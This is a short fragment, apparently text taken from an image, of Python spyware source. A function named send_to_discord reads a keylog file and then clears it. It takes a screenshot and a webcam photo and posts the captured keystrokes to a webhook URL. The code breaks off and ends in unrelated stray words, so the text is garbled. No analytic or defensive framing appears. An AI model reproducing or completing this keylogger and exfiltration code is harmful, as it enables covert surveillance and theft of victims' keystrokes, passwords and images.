 send_to_discord():
# Read Keylogs
keylog_data = ""
if os.path.exists(KEYLOG_FILE):
with open(KEYLOG_FILE, "r") as f:
keylog_data = f.read()
open(KEYLOG_FILE, "w").close()  # Clear after reading
# Capture Media
screenshot = take_screenshot()
camera = take_camera_photo()
media_files = [screenshot, camera]
# Send Keylogs
requests.post(WEBHOOK_URL, data={"content": f"Keylogs:\n```{keylog_data}```"})
YOU KNOW
SEPARATED JUST FROM